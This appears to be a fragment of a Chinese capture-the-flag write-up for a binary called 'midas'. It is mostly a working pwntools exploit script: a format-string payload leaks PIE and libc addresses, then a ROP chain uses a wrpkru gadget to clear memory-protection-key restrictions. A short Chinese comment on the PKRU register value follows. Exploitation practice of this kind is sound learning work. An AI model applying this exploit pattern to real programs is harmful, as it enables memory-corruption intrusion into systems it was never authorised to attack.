 from pwn import *context.arch='amd64'context.log_level='debug'#p=remote('challenge.ilovectf.cn',30377)p=process('./midas')elf=ELF('./midas')libc=ELF('./libc.so.6')fmt=b'%11$p%29$p'p.recvuntil('\n')p.send(fmt)p.recvuntil(b'0x')base=int(p.recv(12),16)-0x153bsuccess(f"pie:{hex(base)}")p.recvuntil(b'0x')libcbase=int(p.recv(12),16)-0x29e40success(f"libc:{hex(libcbase)}")wrpkru=libcbase+0x126256rdi = libcbase + libc.search(asm("pop rdi; ret"), executable=True).__next__()rsi = libcbase + libc.search(asm("pop rsi; ret"), executable=True).__next__()dx_cx_bx = libcbase + libc.search(asm("pop rdx; pop rcx; pop rbx; ret;"), executable=True).__next__()rax = libcbase + libc.search(asm("pop rax; ret"), executable=True).__next__()pl=b'a'*8+p64(rdi+1)+p64(dx_cx_bx)+p64(0)*3+p64(rax)+p64(0)+p64(wrpkru)+p64(rdi)+p64(0x10000)+p64(libcbase+libc.sym['puts'])sleep(3)#gdb.attach(p)p.send(pl)p.interactive()在输入后打个断点,看到此时pkru寄存器的值是0x55555554